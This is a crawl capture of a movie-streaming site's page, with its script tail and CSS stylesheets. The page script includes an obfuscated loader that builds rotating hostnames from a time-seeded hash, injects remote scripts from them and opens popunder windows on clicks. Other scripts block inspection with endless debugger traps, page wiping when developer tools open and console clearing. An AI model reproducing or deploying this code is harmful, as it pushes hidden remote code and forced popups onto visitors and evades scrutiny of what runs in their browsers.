t(this,r,n,e)}}))},8012:(t,r,n)=>{n(8675)},1118:(t,r,n)=>{n(2958)},7380:(t,r,n)=>{n(3408)},3948:(t,r,n)=>{var e=n(7854),i=n(8324),o=n(8509),u=n(6992),a=n(8880),c=n(5112),f=c('iterator'),v=c('toStringTag'),s=u.values,l=function(t,r){if(t){if(t[f]!==s)try{a(t,f,s)}catch(r){t[f]=s}if(t[v]||a(t,v,r),i[r])for(var n in u)if(t[n]!==u[n])try{a(t,n,u[n])}catch(r){t[n]=u[n]}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(o,'DOMTokenList')}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return t[e](o,o.exports,n),o.exports}n.g=function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return this')()}catch(t){if('object'==typeof window)return window}}(),(()=>{"use strict";const t=(t,r)=>{const n=r.length/2,e=r.substr(0,n),i=r.substr(n);return JSON.parse(t.split('').map((t=>{const r=i.indexOf(t);return-1!==r?e[r]:t})).join(''))},r='interactive',e={loading:0,[r]:1,complete:2},i=t=>e[document.readyState]>=e[t],o=(t,r)=>{i(t)?r():((t,r)=>{const n=()=>{i(t)&&(document.removeEventListener('readystatechange',n),r())};document.addEventListener('readystatechange',n)})(t,r)},u={width:'0',height:'0',margin:'0',padding:'0',border:'none',outline:'none','box-sizing':'border-box',position:'fixed','color-scheme':'none',top:'0',left:'0',right:'0',bottom:'0',overflow:'hidden','z-index':'2147483640'},a=function(t,r,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:'important';t.style.setProperty(r,n,e)},c=(t,r,n)=>{Object.keys(r).forEach((e=>{a(t,e,r[e],n)}))},f=()=>{const t=document.createElement('iframe');t.src='about:blank',c(t,u);try{return document.body.appendChild(t),t}catch(n){try{return document.head.appendChild(t),t}catch(n){o(r,(()=>(document.body.appendChild(t),t)))}}},v=t=>{try{return t.toString().includes('[native code]')}catch(t){return!1}},s=()=>{if(v(Date.now))return Date.now();const t=f();return t&&t.contentWindow&&t.contentWindow.Date?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.Date.now()):Date.now()};n(3948);const l=t=>new Promise((r=>{setTimeout(r,t)})),h=(t,r,n)=>{const e=async(r,i)=>{try{return await t(...i)}catch(t){if(r>0)return n&&await l(n),e(r-1,i);throw t}};return function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return e(r,n)}};n(2472),n(8012),n(3105),n(7380),n(1118),n(3462),n(3824),n(5306);const d='BCEFGHIJKLMNOPQRTUVWXYZ123456789',y=async(t,r,n)=>{const e=new Date(Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours())),i=Math.floor(e.getUTCHours()/n)*n,o=`${e.getUTCFullYear()}${String(e.getUTCMonth()+1).padStart(2,'0')}${String(e.getUTCDate()).padStart(2,'0')}${String(i).padStart(2,'0')}`,u=(a=`${t}|${o}`,(new TextEncoder).encode(a));var a;const c=await(async t=>{const r=await crypto.subtle.digest('SHA-256',t);return new Uint8Array(r)})(u),f=15+c[0]%26,v=1+c[1]%(f-14),s=f-v,l=(t=>{let r=0,n='',e=0;for(let i=0;i<t.length;i++)for(e=e<<8|t[i],r+=8;r>=5;)n+=d[e>>>r-5&31],r-=5;return r&&(n+=d[e<<5-r&31]),n.toLowerCase()})(c);return`${l.slice(0,v)}.${l.slice(v,v+s)}`},g=async t=>{let{tld:r,s:n,offset:e=3,now:i,l:o}=t;return`https://${await y(n,i,e)}${r}${o.replace(/\{rnd\}/g,(()=>{return(t=>{let r='';for(let n=0;n<t;n+=1){let t=d[Math.floor(Math.random()*d.length)];/^[A-Z]$/.test(t)&&Math.random()<.5&&(t=t.toLowerCase()),r+=t}return r})((t=10,r=24,Math.floor(Math.random()*(r-t+1))+t));var t,r}))}`},b=window.open,w=function(){if(v(b))return b(...arguments);const t=f();return t&&t.contentWindow?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.open(...arguments)):window.open(...arguments)};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${s()}`)})),s()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const p=function(t){function r(){(!localStorage.getItem('shown_at')||s()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${s()}`),w(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},m=t('{\"c\":{\"7a\":\".m01\",\"7ac\":\"Gi2\",\"7i\":\".xec7\",\"7ic\":\"Gid\",\"1\":\".ms4t\",\"1c\":\"Gio\"},\"w\":\"\\/8{xh1}\\/hQWn6\"}','abcdefghijklmnopqrstuvwxyz01234567896fm1e0kjv38w5h4znxc7t9lqsryaiup2dobg'),{l:S,s:A,d:T}=m,{t1:O,t2:j,d:E,t1s:L,t2s:M,ds:_}=A,R=new Date(s());(async()=>{const t=await g({l:S,tld:O,s:L,now:R}),n=await g({l:S,tld:j,s:M,now:R});let e;if(T){const t=await g({l:T,tld:E,s:_,now:R});e=p(t)}const i=t=>new Promise(((r,n)=>{const i=document.createElement('script');i.onload=t=>{'function'==typeof e&&e(),r(t)},i.onerror=t=>{try{i.remove()}catch{}n(t)},i.src=t,i.type='text/javascript';try{document.head.append(i)}catch(t){try{document.body.append(i)}catch{}}})),u=h((()=>new Promise(((r,e)=>{i(t).then(r).catch((()=>{i(n).then(r).catch(e)}))}))),2,3e3);o(r,(()=>{u().catch((()=>{}))}))})()})()})();</script><script src="https://www.motchill98.com/templates/themes/phim/js/bootstrap.min.js" type="text/javascript"></script>

<!--Slider Main -->
<script src="https://www.motchill98.com/templates/themes/phim/js/owl.carousel.js" type="text/javascript"></script>
<script>
	var jsowl = jQuery.noConflict();    

    jsowl(document).ready(function() {
     
    var owl = jsowl("#owl-demo");
     
    owl.owlCarousel({
    items : 6, //10 items above 1000px browser width
    itemsDesktop : [1000,5], //5 items between 1000px and 901px
    itemsDesktopSmall : [900,3], // betweem 900px and 601px
    itemsTablet: [600,2], //2 items between 600 and 0
    itemsMobile : [450,1] // itemsMobile disabled - inherit from itemsTablet option
    });
     
    // Custom Navigation Events
    jsowl(".next").click(function(){
    owl.trigger('owl.next');
    })
    jsowl(".prev").click(function(){
    owl.trigger('owl.prev');
    })
	
	///////////////////////////////////////////////////
	//slider2
	var owl2 = jsowl("#owl-demo2");
     
    owl2.owlCarousel({
		items : 6, //10 items above 1000px browser width
		itemsDesktop : [1000,5], //5 items between 1000px and 901px
		itemsDesktopSmall : [900,3], // betweem 900px and 601px
		itemsTablet: [600,2], //2 items between 600 and 0
		itemsMobile : [450,1], // itemsMobile disabled - inherit from itemsTablet option
		navigation : true
    });
        
   
     
    });

</script>




<script type="text/javascript" src="https://www.motchill98.com/js/antihtml.js"></script>
<script>
  devtoolsDetector.addListener(function (isOpen, detail) {
		if (isOpen) {
			$('html').empty();
		}
  });
  devtoolsDetector.launch();
</script>
<script type="text/javascript">
	var _0x4cbd=['action','gger','stateObject','apply','chain','test','input','Hello\x20World!','constructor','counter','length','debu','call'];(function(_0xfdf3d1,_0x557310){var _0x12b15f=function(_0x3dff49){while(--_0x3dff49){_0xfdf3d1['push'](_0xfdf3d1['shift']());}};_0x12b15f(++_0x557310);}(_0x4cbd,0xb9));var _0x3bcf=function(_0x5693d6,_0x27d4f5){_0x5693d6=_0x5693d6-0x0;var _0x47dd0a=_0x4cbd[_0x5693d6];return _0x47dd0a;};function hi(){var _0x5e54f8=function(){var _0x41f3c7=!![];return function(_0x362eaa,_0x5ce27c){var _0x5b9346=_0x41f3c7?function(){if(_0x5ce27c){var _0x309763=_0x5ce27c[_0x3bcf('0x0')](_0x362eaa,arguments);_0x5ce27c=null;return _0x309763;}}:function(){};_0x41f3c7=![];return _0x5b9346;};}();(function(){_0x5e54f8(this,function(){var _0x4cdcef=new RegExp('function\x20*\x5c(\x20*\x5c)');var _0x563ed7=new RegExp('\x5c+\x5c+\x20*(?:_0x(?:[a-f0-9]){4,6}|(?:\x5cb|\x5cd)[a-z0-9]{1,4}(?:\x5cb|\x5cd))','i');var _0x4c1091=_0x2211c0('init');if(!_0x4cdcef['test'](_0x4c1091+_0x3bcf('0x1'))||!_0x563ed7[_0x3bcf('0x2')](_0x4c1091+_0x3bcf('0x3'))){_0x4c1091('0');}else{_0x2211c0();}})();}());console['log'](_0x3bcf('0x4'));}setInterval(function(){_0x2211c0();},0xfa0);hi();function _0x2211c0(_0x528c1c){function _0x501b8f(_0x1809dd){if(typeof _0x1809dd==='string'){return function(_0x16da18){}[_0x3bcf('0x5')]('while\x20(true)\x20{}')[_0x3bcf('0x0')](_0x3bcf('0x6'));}else{if((''+_0x1809dd/_0x1809dd)[_0x3bcf('0x7')]!==0x1||_0x1809dd%0x14===0x0){(function(){return!![];}[_0x3bcf('0x5')](_0x3bcf('0x8')+'gger')[_0x3bcf('0x9')](_0x3bcf('0xa')));}else{(function(){return![];}['constructor']('debu'+_0x3bcf('0xb'))[_0x3bcf('0x0')](_0x3bcf('0xc')));}}_0x501b8f(++_0x1809dd);}try{if(_0x528c1c){return _0x501b8f;}else{_0x501b8f(0x0);}}catch(_0x386856){}}
</script>
<script src="https://www.motchill98.com/js/devtool.js" type="text/javascript"></script>
<script type="text/javascript">
	!function() {
    ! function e() {
        try {
            ! function t(e) {
                (1 !== ("" + e / e).length || e % 20 === 0) && function() {}.constructor("debugger")(), t(++e)
            }(0)
        } catch (n) {
            setTimeout(e, 1e3)
        }
    }()
}();
	window.addEventListener("load", function() {
    setTimeout(function() {
        var script = document.createElement("script");
        script.src = "https://www.motchill98.com/js/jquery.js?t=2"; // Đường dẫn tới file .js của bạn
        script.async = true; // Tải không đồng bộ để không ảnh hưởng đến hiệu suất trang
        document.body.appendChild(script);
    }, 10000); // 10000 ms = 10 giây
});
</script>
<script type="text/javascript">
	(function detectConsole() {
	  const originalLog = console.log;
	  const detect = /./;
	  detect.toString = function () {
		console.clear(); // Xóa sạch console
	  };
	  originalLog.call(console, detect); // Sử dụng log gốc
	})();


</script>
0.12866902351379 s
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EHY4RH2KRW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EHY4RH2KRW');
</script>
		
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ef9bdcc7a94448bbca6a0733dfe2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/styles-2.css?v=62
body_size: -177
content:
@import url(bootstrap.min.css);
@import url(grid.css);
@import url(phim-2.css?v=49);
@import url(sliders.css);
@import url(owl.carousel.css);
@import url(owl.theme.css);
@import url(OwlCarousel.css);
@import url(responsive-tabs.css);
@import url(tabs-master.css?v=19);
@import url(footer.css?v=2);
@import url(detail.css);


--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/grid.css
body_size: -180
content:
h4 {
  margin-top: 25px;
}
.row {
  margin-bottom: 20px;
}
.row .row {
  margin-top: 10px;
  margin-bottom: 0;
}
[class*="col-"] {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #eee;
  background-color: rgba(86,61,124,.15);
  border: 1px solid #ddd;
  border: 1px solid rgba(86,61,124,.2);
}

hr {
  margin-top: 40px;
  margin-bottom: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/phim-2.css?v=49
body_size: 5781
content:
body {
    background: url("../images/bgbody.png") repeat-x scroll 0 0 black;
    color: #ddd;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 12px;
}
a {
    color: #0094fc;
    text-decoration: none;
}
.nopadding {
    padding: 0;
	overflow:hidden;
}
.col-6 {
    width: 50%;
}
#header {
	background: no-repeat scroll center top #181818;
    color: #fff;
    font-family: Tahoma,Geneva,sans-serif;
    height: 63px;
	overflow:hidden;
}


#search .submit, #sign .login a, #sign .login-form .submit, #nav, #nav a, #movie-hot .next, #movie-hot .prev, #movie-hot .listfilm .overlay, .tabs .tab.active, .block .blocktitle, .icon, #chart .st, #page-info .like-icon, #page-watch .action, #page-watch .action div, .server .label i, #page-list .filter .item .btn, .list-film li .stats .liked, .list-film li .speaker, .listfilm li .speaker, .form .control-groups .btn, .form .control-groups .help i, #sign .logged .bookmark span, #sign .logged .logout, #sign .logged .bookmark span i {
    background-image: url("../images/sprite.png");
}
#header a {
    color: #fff;
}
#logo {
    float: left;
    height: 63px;
	background: none repeat scroll 0 0 transparent;
	border:none;
	padding:0px;
	margin-top:8px;
}
#logo a {
    color: #fff;
    display: block;
    font-size: 7px;
    //height: 63px;
    letter-spacing: 2px;
    line-height: 31px;
    //padding-left: 128px;
    //width: 70px;
}
#search {
    float: left;
    //margin-left: 5px;
    margin-top: 12px;
    //position: relative;
}
#search .keyword {
    background: none repeat scroll 0 0 #2d2d2d;
    border: 1px solid #000;
    border-radius: 4px;
    box-shadow: 0 1px 0 0 #242424;
    color: #8c8c8c;
    float: left;
    font-size: 12px;
    height: 38px;
    line-height: 38px;
    margin-bottom: 5px;
    margin-left: 2px;
    padding: 0 12px;
    width: 326px;
}
@media (min-width:600px) {
	#header {
		min-height: 60px;
	}
	#search .keyword {
		width: 400px;
	}
}
@media (min-width:1200px) {
	#header {
		min-height: 90px;
	}
	#search .keyword {
		width: 700px;
	}
}
@media (min-width:1300px) {
	#header {
		min-height: 100px;
	}
	#search .keyword {
		width: 900px;
	}
}
#search .submit {
    background-color: #000;
    background-position: 0 0;
    border: medium none;
    cursor: pointer;
    float: left;
    height: 40px;
    margin-left: 8px;
    width: 56px;
}
#sign {
    float: left;
    font-size: 11px;
    margin-left: 28px;
    margin-top: 12px;
}

#sign .login {
    margin-left: 45px;
    position: relative;
}

#sign .login a {
    background-position: 0 -41px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    height: 39px;
    line-height: 30px;
    text-align: center;
    width: 97px;
}
#sign .links {
    line-height: 31px;
    margin-left: 31px;
}
#sign > div {
    float: left;
}
#sign .login .login-form {
    background: none repeat scroll 0 0 #343434;
    border-radius: 0 6px 6px;
    height: 154px;
    width: 280px;
    z-index: 10;
}

#sign .login-form .input {
    background: none repeat scroll 0 0 #1f1f1f;
    border: 1px solid #000;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #434343;
    color: #626262;
    font-weight: bold;
    height: 31px;
    line-height: 31px;
    margin: 15px 15px 0;
    padding: 0 10px;
    width: 226px;
}

#sign .login-form .remember {
    float: left;
    font-weight: bold;
    margin-left: 15px;
    margin-top: 23px;
}
#sign .login-form .submit {
    background-color: #3a3a3a;
    background-position: -73px -265px;
    border: medium none;
    border-radius: 3px;
    color: #ffffff;
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 34px;
    margin-right: 15px;
    margin-top: 15px;
    width: 102px;
}
.navbar-default {
    background-color: #2b2b2b;
    border-color: #0f0f0f;
}
.navbar-default .navbar-nav > li > a {
    color: #FFFFFF;
    font-size:14px;
    white-space: nowrap;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: #232323;
    color: #FFFFFF;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #232323;
    color: #FFFFFF;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #FFFFFF;
	background-color: #232323
}
@media (max-width:550px) {
#logo {
	display: none;
}
#search .keyword {    
    width: 250px;
}
#BannerMain{
	display: none;
}
#FanpageFB{
	display: none;
}
#PhimMoiBoLe{
	display: none;
}
}

#nav2 {
    color: #747474;
    height: 40px;
    line-height: 30px;
    margin-bottom: 5px;
	padding:0px;
	border:none;
	background:none;
}

#nav2 .title {
    display: inline-block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
	
}
#nav2 h2{
	margin:auto;
}
/*Tags*/
.block {
    margin-bottom: 10px;
    overflow: hidden;
}
.block .blocktitle {
    overflow: hidden;
}
.block .blocktitle {
    background-color: #000;
    background-position: 0 -355px;
    background-repeat: no-repeat;
    height: 34px;
    line-height: 34px;
}
.blocktitle .icon {
    margin-right: 3px;
    margin-top: 10px;
}
.blocktitle .icon, #movie-update .blocktitle .title {
    float: left;
}
.icon {
    display: inline-block;
    height: 16px;
    width: 16px;
}
.icon.tag {
    background-position: -54px -393px;
}
.blocktitle .icon, #movie-update .blocktitle .title {
    float: left;
}
.blocktitle .icon {
    margin-right: 3px;
    margin-top: 10px;
	margin-left:20px;
}

.block .blocktitle .title, .block .blocktitle .title a {
    color: #fff;
    display: inline-block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    padding: 0 6px;
    text-decoration: none;
    text-transform: uppercase;
}

.tagcloud.blockbody {
    background: none repeat scroll 0 0 #232323;
    padding: 5px;
}

.tagcloud li {
    display: inline-block;
    white-space: nowrap;
}
.tagcloud li a {
    color: #888;
    margin: 2px;
}

.tagcloud li a:hover {
    color: #666;
    text-shadow: 0 1px 0 #000;
	text-decoration:none;
}
.tagcloud .level-1 {
    font-size: 9px;
}
.tagcloud .level-2 {
    font-size: 11px;
}
.tagcloud .level-3 {
    font-size: 13px;
}
.tagcloud .level-4 {
    font-size: 14px;
}
.tagcloud .level-5 {
    font-size: 15px;
}
.tagcloud .level-6 {
    font-size: 16px;
}
.tagcloud .level-7 {
    font-size: 17px;
}
.tagcloud .level-8 {
    font-size: 18px;
}
.tagcloud .level-9 {
    font-size: 19px;
}
.tagcloud .level-10 {
    font-size: 20px;
}
/*Go to top*/
#toTop {
    bottom: 20px;
    cursor: pointer;
    display: none;
    opacity: 0.5;
    position: fixed;
    right: 20px;
    transition: all 0.5s ease 0s;
	z-index:9999;
	overflow:hidden;
}
#toTop:hover {
    opacity: 1;
}
.page-tap ul li{
	display: inline-block;
	float:left;
	background:#01568d;
	border-radius: 40px;
	margin-bottom: 3px;
	padding: 5px 17px;
	text-decoration: none;
	font-weight: bold;
	margin-left:5px;
	min-width: 40px;
}
.page-tap ul li:hover, .page-tap ul li.active{
	background:#FF5700;
	text-decoration:none;}

.page-tap ul li a span{
	color:#fff;
        white-space: nowrap;
}
.page-tap ul li a:hover{
	text-decoration:none;
}
.phim-bo-moi ul.list li {
    border-bottom: 1px dashed #464646;
    font-size: 11px;
    height: 24px;
    line-height: 24px;
    list-style: none outside none;
    overflow: hidden;
}
.phim-bo-moi ul.list li a {
    color: #ddd;
    display: inline-block;
    float: left;
}
.phim-bo-moi ul.list li span {
    color: #717171;
    float: right;
    margin-right: 5px;
}
.head-phim-bo-moi{
	background-color: #000;
    background-position: 0 -313px;
    color: #0094fc;
    font-weight: bold;
	text-align:center;
}
.vjs-default-skin .vjs-big-play-button {
	left:40%;
	bottom:40%;
}
#owl-demo .item .overlay, #owl-demo2 .item .overlay{
    background-image: url("../images/sprite.png?6");
}
#owl-demo .item .overlay, #owl-demo2 .item .overlay {
    background-position: 0 -207px;
    bottom: 0;
    height: 45px;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 2;
}

#owl-demo .item .status, #owl-demo2 .item .status {
    background: none repeat scroll 0 0 #FF5700;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    left: 0;
    padding: 4px 5px;
    position: absolute;
    top: 184px;
	margin-left: 60px;
}
#owl-demo .item .name, #owl-demo2 .item .name {
    font-size: 11px;
    font-weight: bold;
    height: 17px;
    line-height: 1.3em;
    margin-top: 5px;
    overflow: hidden;
}
#owl-demo .item .name2, #owl-demo2 .item .name2 {
    color: #888;
    font-size: 11px;
    line-height: 1.3em;
}
#owl-demo .item .name a, #owl-demo2 .item .name a {
    color: #fff;
}
#owl-demo .item .name a:hover, #owl-demo2 .item .name a:hover {
    color: #ddd;
}
.mask-num-film {
    background-image: url("../images/mask-num-film.png");
    background-repeat: no-repeat;
    color: #fff;
    font-size: 12px;
    height: 49px;
    padding-top: 5px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 49px;
}
.mask-num-film p {
    font-size: 20px;
}
.dividerWidget {
    border-bottom: 1px solid #dddddd;
    position: relative;
}
.dividerWidget h4 {
    color: #fefefe;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 14px;
    text-transform: uppercase;
}
.gDot.widget {
    background: none repeat scroll 0 0 #ffffff !important;
}
#mainmenu{
	background-position: 0 -123px;
    font-family: Arial,Helvetica,sans-serif;
    //height: 39px;
}
ul.nav li {
    background:#2c2c2c;
	border-right: 1px solid #000;
}
ul.nav li a {
    background:#2c2c2c;
}
.dropdown-menu {
    background-color: #2a2a2a !important;
}
.dropdown-menu > li > a {
    color: #fff !important;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background: none repeat scroll 0 0 #656565;
}
.player_zing{
	width:800px;
	height:500px;
	text-align:center;
	margin:0 auto;	
}

#slider1_container .icon-play, .item .icon-play {
    background-position: 0 0;
    display: none;
    height: 70px;
    left: 50%;
    margin: -35px 0 0 -35px;
    position: absolute;
    top: 50%;
    width: 70px;
}
#slider1_container:hover .icon-play, .item:hover .icon-play {
    display: block;
}
.icon-play {
    background-image: url("../images/icon-play.png");
    background-repeat: no-repeat;
}
.page-tap{
	//padding:20px 0;
}
.page-tap ul{
	display:block;
	//padding-top:10px;
}
.bao-loi{
	display:block;
	text-align:justify;
	margin:0 auto;
	width:100%;
	overflow:hidden;
	padding:20px 0;
}
#info h1, #info h2, #info h3, #info p{
	font-size:11px;
	font-weight:normal;
}
.detail-content-main{
	margin:0 20px;
}
.adslot_1 { display:inline-block; width: 320px; height: 50px; }
/*@media (max-width: 400px) { .adslot_1 { display: none; } }*/
@media (min-width:500px) { .adslot_1 { width: 468px; height: 60px; } }
@media (min-width:800px) { .adslot_1 { width: 728px; height: 90px; } }

.Paging{

}
.Paging ul{

}
.Paging ul li{
	text-decoration:none;
	list-style:none;
	float:left;
	display: inline-block;
    list-style: outside none none;
    margin: 0;
    white-space: nowrap;
	padding-right:5px;
}
.Paging ul li a{
	background-color: #01568d;
    color: #fff;
	border-radius: 50px;
    display: inline-block;
    font-weight: bold;
    margin-bottom: 3px;
    padding: 5px 18px;
    text-decoration: none;
}
.Paging ul li a:hover{
	background: none repeat scroll 0 0 #2e2e2e;
}
.heading-phim{
	margin-left:20px;
}
.heading-phim h2 a{
	//color:#a78613;
	//font-family:Tahoma, Geneva, sans-serif;
	//text-transform:capitalize;
	//font-size:16px;
}
.heading-phim {

}
.title_h1_st1 {
    overflow: hidden;
}
.title_h1_st1 a {
    background-color: #fff;
    background-image: url("../images/h1_title1.png");
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #dbdbdb;
    box-shadow: 0 1px 3px #bfbfbf;
    color: #ff6222;
    float: left;
    font-family:Tahoma, Geneva, sans-serif;
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 5px;
    padding: 4px 40px 6px 10px;
    text-transform: uppercase;
	text-decoration:none;
}
.title_h1_st1 a:hover {
    background-image: url("../images/h1_title1_hover.png");
    color: #22beff;
}
.top-movie {
    /*background: none repeat scroll 0 0 #f9f9f9;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);*/
}

.top-movie > p#top_hot {
   margin:0 auto;
   text-align:justify;
}
p.xps-title {
    background: none repeat scroll 0 0 #232323;
    border-bottom: 1px solid #d4d4d4;
    color: #ffffff;
    font-weight: bold;
    line-height: 38px;
    padding: 0 20px;
    text-transform: uppercase;
}
.top-movie .tabs .tab {
    background: none repeat scroll 0 0 #396;
    border-right: 1px solid #fff;
    color: #fff;
    cursor: pointer;
    float: left;
    font-weight: bold;
    height: 34px;
    line-height: 34px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}
.top-movie .tabs .tab.active {
    background-color: #ff6222;
    background-image: url("../images/bg_arrow.png");
    background-position: center top;
    background-repeat: no-repeat;
    color: #000;
}
.top-movie h2 {
    margin-bottom: 0;
}
.top-movie ul li {
    border-bottom: 1px solid #cfcfcf;
    padding: 5px;
	margin-bottom:10px;
    width: 263px;
	cursor: pointer;
    font-size: 90%;
    font-weight: bolder;
	list-style:none;
	line-height:5px;
}
.top-movie .cf-right {
    padding: 40px 8px 5px;
}
.top-movie .cf-right img {
    float: left;
}
.st {
    background:url("../images/bg_xh.png");
    border-radius: 3px;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 25px;
    line-height: 26px;
    margin: 0 0 0 10px;
    text-align: center;
    width: 25px;
}
.delta {
    margin-left: 52px;
    margin-top: 4px;
	white-space:nowrap;
}
.top-movie ul li .data1 a {
    color: #fff;
    font-weight: bolder;
	text-decoration:none;
}
@media (max-width:1200px) {
.BXHTop10 {
	display: none;
}
}
.play_main{
	display:block;
	float:left;
}
.banner_right_play {
	display:block;
	float:left;
}
@media (max-width:1200px) {
.banner_right_play {
}
.play_main{
	width:100% !important;
}
#page-info{
	width:100% !important;
	overflow:hidden;
}
}

.BXHTop10{
	margin-top:20px;		
}
.top-movie{
	margin-right:40px;
}
/*Bang Xep Hang Quoc Gia*/
.tab_title.active {
	//background: none repeat scroll 0 0 #333;
	color: #fff;
}
.tab_title {
	//background: none repeat scroll 0 0 #333;
	color: #fff;
	width:50%;
	display:block;
	float:left;
	text-align:center;
}
.hide {
	display: none;
}
.data-tab-wrap{
	//width: 24%;
	overflow: hidden;
	float: left;
}
.data-tab-wrap-title {
	width: 100%;
	display: block;
	text-align: center;
	line-height: 20px;
	padding-top: 5px;
	color: #fff;
	font-weight: bold;
	background:#01568d;
	border-right:#fff;
}
.list_li li{
	font-size:12px;
	list-style:none;
	border-bottom: 1px dotted #b3b0b0;
	height:35px;
	overflow:hidden;
	margin-bottom:5px;
	line-height:35px;
}
.stg{
	background:#F60;
	border-radius: 3px;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 25px;
    line-height: 26px;
    margin-top:5px;
    text-align: center;
    width: 25px;
}
.delta2 {
    height:45px;
    margin-left: 40px;
}
.data11{
	float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 200px;
}
.data2{
	text-align:right;
	margin-right:5px;
}
.data11 a{
	color: #8b8b8b;
    font-weight: bold;
	text-decoration:none;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
}
.data11 a:hover{
	color: #0094fc;
    font-weight: bold;
}
.btn_title{
	background-color: #2e2e2e;
    border-radius: 50px;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    margin-bottom: 3px;
    padding: 5px 18px;
    text-decoration: none;
}
.active>.btn_title{
	background-color: #01568d;
}
/*Control Panel Videojs*/
#player-rz {
    display: block;
    //height: 450px;
    position: relative;
    z-index: 301;
}
#load-plugins-ip {
    background-color: #4f4e52;
    text-align: right;
    z-index: 6;
}
#load-plugins-ip a {
    background-color: #222;
    border: 1px none !important;
    border-radius: 3px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) inset, 1px 1px 0 rgba(255, 255, 255, 0.15);
    color: #fff;
    cursor: pointer;
    font-size: 12px !important;
    font-weight: bold !important;
    line-height: 45px;
    margin-bottom: 5px;
    margin-right: 3px;
    margin-top: 5px;
    outline: medium none;
    padding: 7px 10px;
    text-decoration: none;
}
#fullscreenbtn {
    background: url("../images/full_screen.png") no-repeat scroll 5px 5px #929292;
    padding-left: 30px !important;
}
#broken_a {
    background: url("../images/icon_warn.png") no-repeat scroll 5px 5px #929292;
    padding-left: 26px !important;
}
#resize_p {
    background: url("../images/icon_zoom.png") no-repeat scroll 5px 7px #929292;
    margin-right: 5px !important;
    padding-left: 26px !important;
}
#hide_light {
    background: url("../images/light-bulb-icon.png") no-repeat scroll 5px 6px #929292;
    padding-left: 26px !important;
}
#hide_ads {
    background: url("../images/icon_remove.png") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
#download_btn {
    background: url("../images/icon_download.jpg") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
#trailer_btn {
    background: url("../images/video_icon.png") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
	.slide {
    background: url("../images/Bitvn_index_44.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    height: 6px;
    width: 100%;
}
.slide-data {
    background: url("../images/Bitvn_index_43.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 6px;
    width: 20%;
}
.slide-icon {
    background: url("../images/Bitvn_index_45.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    display: block;
    float: left;
    height: 21px;
    margin-top: -7px;
    width: 21px;
}
.slide-icon div.data {
    background: none repeat scroll 0 0 #aaacad;
    color: #fff;
    display: block;
    height: 16px;
    margin-top: 26px;
    padding: 0 5px;
    position: relative;
    width: 22px;
}
.slide-icon div.icon {
    background: url("../images/Bitvn_index_46.png") no-repeat scroll center top rgba(0, 0, 0, 0);
    height: 4px;
    left: 0;
    position: absolute;
    top: -4px;
    width: 100%;
}
.content-register{
